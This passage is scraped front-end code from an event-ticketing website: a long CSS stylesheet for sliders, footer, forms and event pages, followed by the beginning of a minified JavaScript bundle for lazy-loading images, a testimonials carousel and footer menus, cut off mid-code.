        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 4133
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static 